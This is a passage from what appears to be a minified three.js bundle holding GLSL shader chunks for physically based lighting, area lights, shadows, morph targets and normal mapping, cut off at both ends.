( V * D );\n}\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\n\tconst float LUT_SIZE = 64.0;\n\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\n\tconst float LUT_BIAS = 0.5 / LUT_SIZE;\n\tfloat dotNV = saturate( dot( N, V ) );\n\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\n\tuv = uv * LUT_SCALE + LUT_BIAS;\n\treturn uv;\n}\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\n\tfloat l = length( f );\n\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\n}\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\n\tfloat x = dot( v1, v2 );\n\tfloat y = abs( x );\n\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\n\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\n\tfloat v = a / b;\n\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\n\treturn cross( v1, v2 ) * theta_sintheta;\n}\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\n\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\n\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\n\tvec3 lightNormal = cross( v1, v2 );\n\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\n\tvec3 T1, T2;\n\tT1 = normalize( V - N * dot( V, N ) );\n\tT2 = - cross( N, T1 );\n\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\n\tvec3 coords[ 4 ];\n\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\n\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\n\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\n\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\n\tcoords[ 0 ] = normalize( coords[ 0 ] );\n\tcoords[ 1 ] = normalize( coords[ 1 ] );\n\tcoords[ 2 ] = normalize( coords[ 2 ] );\n\tcoords[ 3 ] = normalize( coords[ 3 ] );\n\tvec3 vectorFormFactor = vec3( 0.0 );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\n\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\n\treturn vec3( result );\n}\n#if defined( USE_SHEEN )\nfloat D_Charlie( float roughness, float dotNH ) {\n\tfloat alpha = pow2( roughness );\n\tfloat invAlpha = 1.0 / alpha;\n\tfloat cos2h = dotNH * dotNH;\n\tfloat sin2h = max( 1.0 - cos2h, 0.0078125 );\n\treturn ( 2.0 + invAlpha ) * pow( sin2h, invAlpha * 0.5 ) / ( 2.0 * PI );\n}\nfloat V_Neubelt( float dotNV, float dotNL ) {\n\treturn saturate( 1.0 / ( 4.0 * ( dotNL + dotNV - dotNL * dotNV ) ) );\n}\nvec3 BRDF_Sheen( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, vec3 sheenColor, const in float sheenRoughness ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat D = D_Charlie( sheenRoughness, dotNH );\n\tfloat V = V_Neubelt( dotNV, dotNL );\n\treturn sheenColor * ( D * V );\n}\n#endif\nfloat IBLSheenBRDF( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat r2 = roughness * roughness;\n\tfloat a = roughness < 0.25 ? -339.2 * r2 + 161.4 * roughness - 25.9 : -8.48 * r2 + 14.3 * roughness - 9.95;\n\tfloat b = roughness < 0.25 ? 44.0 * r2 - 23.7 * roughness + 3.26 : 1.97 * r2 - 3.27 * roughness + 0.72;\n\tfloat DG = exp( a * dotNV + b ) + ( roughness < 0.25 ? 0.0 : 0.1 * ( roughness - 0.25 ) );\n\treturn saturate( DG * RECIPROCAL_PI );\n}\nvec2 DFGApprox( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\tvec2 fab = vec2( - 1.04, 1.04 ) * a004 + r.zw;\n\treturn fab;\n}\nvec3 EnvironmentBRDF( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness ) {\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\treturn specularColor * fab.x + specularF90 * fab.y;\n}\n#ifdef USE_IRIDESCENCE\nvoid computeMultiscatteringIridescence( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float iridescence, const in vec3 iridescenceF0, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#else\nvoid computeMultiscattering( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#endif\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\t#ifdef USE_IRIDESCENCE\n\t\tvec3 Fr = mix( specularColor, iridescenceF0, iridescence );\n\t#else\n\t\tvec3 Fr = specularColor;\n\t#endif\n\tvec3 FssEss = Fr * fab.x + specularF90 * fab.y;\n\tfloat Ess = fab.x + fab.y;\n\tfloat Ems = 1.0 - Ess;\n\tvec3 Favg = Fr + ( 1.0 - Fr ) * 0.047619;\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\n\tsingleScatter += FssEss;\n\tmultiScatter += Fms * Ems;\n}\n#if NUM_RECT_AREA_LIGHTS > 0\n\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\t\tvec3 normal = geometryNormal;\n\t\tvec3 viewDir = geometryViewDir;\n\t\tvec3 position = geometryPosition;\n\t\tvec3 lightPos = rectAreaLight.position;\n\t\tvec3 halfWidth = rectAreaLight.halfWidth;\n\t\tvec3 halfHeight = rectAreaLight.halfHeight;\n\t\tvec3 lightColor = rectAreaLight.color;\n\t\tfloat roughness = material.roughness;\n\t\tvec3 rectCoords[ 4 ];\n\t\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\t\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\n\t\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\n\t\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\n\t\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\n\t\tvec4 t1 = texture2D( ltc_1, uv );\n\t\tvec4 t2 = texture2D( ltc_2, uv );\n\t\tmat3 mInv = mat3(\n\t\t\tvec3( t1.x, 0, t1.y ),\n\t\t\tvec3(    0, 1,    0 ),\n\t\t\tvec3( t1.z, 0, t1.w )\n\t\t);\n\t\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\n\t\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\n\t\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\n\t}\n#endif\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNLcc = saturate( dot( geometryClearcoatNormal, directLight.direction ) );\n\t\tvec3 ccIrradiance = dotNLcc * directLight.color;\n\t\tclearcoatSpecularDirect += ccIrradiance * BRDF_GGX_Clearcoat( directLight.direction, geometryViewDir, geometryClearcoatNormal, material );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularDirect += irradiance * BRDF_Sheen( directLight.direction, geometryViewDir, geometryNormal, material.sheenColor, material.sheenRoughness );\n\t#endif\n\treflectedLight.directSpecular += irradiance * BRDF_GGX( directLight.direction, geometryViewDir, geometryNormal, material );\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatSpecularIndirect += clearcoatRadiance * EnvironmentBRDF( geometryClearcoatNormal, geometryViewDir, material.clearcoatF0, material.clearcoatF90, material.clearcoatRoughness );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularIndirect += irradiance * material.sheenColor * IBLSheenBRDF( geometryNormal, geometryViewDir, material.sheenRoughness );\n\t#endif\n\tvec3 singleScattering = vec3( 0.0 );\n\tvec3 multiScattering = vec3( 0.0 );\n\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\n\t#ifdef USE_IRIDESCENCE\n\t\tcomputeMultiscatteringIridescence( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.iridescence, material.iridescenceFresnel, material.roughness, singleScattering, multiScattering );\n\t#else\n\t\tcomputeMultiscattering( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.roughness, singleScattering, multiScattering );\n\t#endif\n\tvec3 totalScattering = singleScattering + multiScattering;\n\tvec3 diffuse = material.diffuseColor * ( 1.0 - max( max( totalScattering.r, totalScattering.g ), totalScattering.b ) );\n\treflectedLight.indirectSpecular += radiance * singleScattering;\n\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\n\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\n}\n#define RE_Direct\t\t\t\tRE_Direct_Physical\n#define RE_Direct_RectArea\t\tRE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}",lights_fragment_begin:"\nvec3 geometryPosition = - vViewPosition;\nvec3 geometryNormal = normal;\nvec3 geometryViewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\nvec3 geometryClearcoatNormal = vec3( 0.0 );\n#ifdef USE_CLEARCOAT\n\tgeometryClearcoatNormal = clearcoatNormal;\n#endif\n#ifdef USE_IRIDESCENCE\n\tfloat dotNVi = saturate( dot( normal, geometryViewDir ) );\n\tif ( material.iridescenceThickness == 0.0 ) {\n\t\tmaterial.iridescence = 0.0;\n\t} else {\n\t\tmaterial.iridescence = saturate( material.iridescence );\n\t}\n\tif ( material.iridescence > 0.0 ) {\n\t\tmaterial.iridescenceFresnel = evalIridescence( 1.0, material.iridescenceIOR, dotNVi, material.iridescenceThickness, material.specularColor );\n\t\tmaterial.iridescenceF0 = Schlick_to_F0( material.iridescenceFresnel, 1.0, dotNVi );\n\t}\n#endif\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tgetPointLightInfo( pointLight, geometryPosition, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\n\t\tpointLightShadow = pointLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowIntensity, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\tvec4 spotColor;\n\tvec3 spotLightCoord;\n\tbool inSpotLightMap;\n\t#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tgetSpotLightInfo( spotLight, geometryPosition, directLight );\n\t\t#if ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#define SPOT_LIGHT_MAP_INDEX UNROLLED_LOOP_INDEX\n\t\t#elif ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t#define SPOT_LIGHT_MAP_INDEX NUM_SPOT_LIGHT_MAPS\n\t\t#else\n\t\t#define SPOT_LIGHT_MAP_INDEX ( UNROLLED_LOOP_INDEX - NUM_SPOT_LIGHT_SHADOWS + NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#endif\n\t\t#if ( SPOT_LIGHT_MAP_INDEX < NUM_SPOT_LIGHT_MAPS )\n\t\t\tspotLightCoord = vSpotLightCoord[ i ].xyz / vSpotLightCoord[ i ].w;\n\t\t\tinSpotLightMap = all( lessThan( abs( spotLightCoord * 2. - 1. ), vec3( 1.0 ) ) );\n\t\t\tspotColor = texture2D( spotLightMap[ SPOT_LIGHT_MAP_INDEX ], spotLightCoord.xy );\n\t\t\tdirectLight.color = inSpotLightMap ? directLight.color * spotColor.rgb : directLight.color;\n\t\t#endif\n\t\t#undef SPOT_LIGHT_MAP_INDEX\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\tspotLightShadow = spotLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowIntensity, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tgetDirectionalLightInfo( directionalLight, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\n\t\tdirectionalLightShadow = directionalLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowIntensity, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\n\tRectAreaLight rectAreaLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\n\t\trectAreaLight = rectAreaLights[ i ];\n\t\tRE_Direct_RectArea( rectAreaLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 iblIrradiance = vec3( 0.0 );\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\t#if defined( USE_LIGHT_PROBES )\n\t\tirradiance += getLightProbeIrradiance( lightProbe, geometryNormal );\n\t#endif\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometryNormal );\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if defined( RE_IndirectSpecular )\n\tvec3 radiance = vec3( 0.0 );\n\tvec3 clearcoatRadiance = vec3( 0.0 );\n#endif",lights_fragment_maps:"#if defined( RE_IndirectDiffuse )\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\tvec3 lightMapIrradiance = lightMapTexel.rgb * lightMapIntensity;\n\t\tirradiance += lightMapIrradiance;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n\t\tiblIrradiance += getIBLIrradiance( geometryNormal );\n\t#endif\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\t#ifdef USE_ANISOTROPY\n\t\tradiance += getIBLAnisotropyRadiance( geometryViewDir, geometryNormal, material.roughness, material.anisotropyB, material.anisotropy );\n\t#else\n\t\tradiance += getIBLRadiance( geometryViewDir, geometryNormal, material.roughness );\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatRadiance += getIBLRadiance( geometryViewDir, geometryClearcoatNormal, material.clearcoatRoughness );\n\t#endif\n#endif",lights_fragment_end:"#if defined( RE_IndirectDiffuse )\n\tRE_IndirectDiffuse( irradiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif\n#if defined( RE_IndirectSpecular )\n\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif",logdepthbuf_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tgl_FragDepth = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\n#endif",logdepthbuf_pars_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tuniform float logDepthBufFC;\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_pars_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvFragDepth = 1.0 + gl_Position.w;\n\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\n#endif",map_fragment:"#ifdef USE_MAP\n\tvec4 sampledDiffuseColor = texture2D( map, vMapUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\tsampledDiffuseColor = vec4( mix( pow( sampledDiffuseColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), sampledDiffuseColor.rgb * 0.0773993808, vec3( lessThanEqual( sampledDiffuseColor.rgb, vec3( 0.04045 ) ) ) ), sampledDiffuseColor.w );\n\t\n\t#endif\n\tdiffuseColor *= sampledDiffuseColor;\n#endif",map_pars_fragment:"#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",map_particle_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t#if defined( USE_POINTS_UV )\n\t\tvec2 uv = vUv;\n\t#else\n\t\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tdiffuseColor *= texture2D( map, uv );\n#endif\n#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\n#endif",map_particle_pars_fragment:"#if defined( USE_POINTS_UV )\n\tvarying vec2 vUv;\n#else\n\t#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t\tuniform mat3 uvTransform;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",metalnessmap_fragment:"float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vMetalnessMapUv );\n\tmetalnessFactor *= texelMetalness.b;\n#endif",metalnessmap_pars_fragment:"#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",morphinstance_vertex:"#ifdef USE_INSTANCING_MORPH\n\tfloat morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\tfloat morphTargetBaseInfluence = texelFetch( morphTexture, ivec2( 0, gl_InstanceID ), 0 ).r;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tmorphTargetInfluences[i] =  texelFetch( morphTexture, ivec2( i + 1, gl_InstanceID ), 0 ).r;\n\t}\n#endif",morphcolor_vertex:"#if defined( USE_MORPHCOLORS )\n\tvColor *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\t#if defined( USE_COLOR_ALPHA )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ) * morphTargetInfluences[ i ];\n\t\t#elif defined( USE_COLOR )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ).rgb * morphTargetInfluences[ i ];\n\t\t#endif\n\t}\n#endif",morphnormal_vertex:"#ifdef USE_MORPHNORMALS\n\tobjectNormal *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) objectNormal += getMorph( gl_VertexID, i, 1 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",morphtarget_pars_vertex:"#ifdef USE_MORPHTARGETS\n\t#ifndef USE_INSTANCING_MORPH\n\t\tuniform float morphTargetBaseInfluence;\n\t\tuniform float morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\t#endif\n\tuniform sampler2DArray morphTargetsTexture;\n\tuniform ivec2 morphTargetsTextureSize;\n\tvec4 getMorph( const in int vertexIndex, const in int morphTargetIndex, const in int offset ) {\n\t\tint texelIndex = vertexIndex * MORPHTARGETS_TEXTURE_STRIDE + offset;\n\t\tint y = texelIndex / morphTargetsTextureSize.x;\n\t\tint x = texelIndex - y * morphTargetsTextureSize.x;\n\t\tivec3 morphUV = ivec3( x, y, morphTargetIndex );\n\t\treturn texelFetch( morphTargetsTexture, morphUV, 0 );\n\t}\n#endif",morphtarget_vertex:"#ifdef USE_MORPHTARGETS\n\ttransformed *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) transformed += getMorph( gl_VertexID, i, 0 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",normal_fragment_begin:"float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;\n#ifdef FLAT_SHADED\n\tvec3 fdx = dFdx( vViewPosition );\n\tvec3 fdy = dFdy( vViewPosition );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal *= faceDirection;\n\t#endif\n#endif\n#if defined( USE_NORMALMAP_TANGENTSPACE ) || defined( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY )\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn = getTangentFrame( - vViewPosition, normal,\n\t\t#if defined( USE_NORMALMAP )\n\t\t\tvNormalMapUv\n\t\t#elif defined( USE_CLEARCOAT_NORMALMAP )\n\t\t\tvClearcoatNormalMapUv\n\t\t#else\n\t\t\tvUv\n\t\t#endif\n\t\t);\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn[0] *= faceDirection;\n\t\ttbn[1] *= faceDirection;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn2 = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn2 = getTangentFrame( - vViewPosition, normal, vClearcoatNormalMapUv );\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn2[0] *= faceDirection;\n\t\ttbn2[1] *= faceDirection;\n\t#endif\n#endif\nvec3 nonPerturbedNormal = normal;",normal_fragment_maps:"#ifdef USE_NORMALMAP_OBJECTSPACE\n\tnormal = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\t#ifdef FLIP_SIDED\n\t\tnormal = - normal;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * faceDirection;\n\t#endif\n\tnormal = normalize( normalMatrix * normal );\n#elif defined( USE_NORMALMAP_TANGENTSPACE )\n\tvec3 mapN = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\tmapN.xy *= normalScale;\n\tnormal = normalize( tbn * mapN );\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( - vViewPosition, normal, dHdxy_fwd(), faceDirection );\n#endif",normal_pars_fragment:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_pars_vertex:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_vertex:"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif",normalmap_pars_fragment:"#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n#endif\n#ifdef USE_NORMALMAP_OBJECTSPACE\n\tuniform mat3 normalMatrix;\n#endif\n#if ! defined ( USE_TANGENT ) && ( defined ( USE_NORMALMAP_TANGENTSPACE ) || defined ( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY ) )\n\tmat3 getTangentFrame( vec3 eye_pos, vec3 surf_norm, vec2 uv ) {\n\t\tvec3 q0 = dFdx( eye_pos.xyz );\n\t\tvec3 q1 = dFdy( eye_pos.xyz );\n\t\tvec2 st0 = dFdx( uv.st );\n\t\tvec2 st1 = dFdy( uv.st );\n\t\tvec3 N = surf_norm;\n\t\tvec3 q1perp = cross( q1, N );\n\t\tvec3 q0perp = cross( N, q0 );\n\t\tvec3 T = q1perp * st0.x + q0perp * st1.x;\n\t\tvec3 B = q1perp * st0.y + q0perp * st1.y;\n\t\tfloat det = max( dot( T, T ), dot( B, B ) );\n\t\tfloat scale = ( det == 0.0 ) ? 0.0 : inversesqrt( det );\n\t\treturn mat3( T * scale, B * scale, N );\n\t}\n#endif",clearcoat_normal_fragment_begin:"#ifdef USE_CLEARCOAT\n\tvec3 clearcoatNormal = nonPerturbedNormal;\n#endif",clearcoat_normal_fragment_maps:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vClearcoatNormalMapUv ).xyz 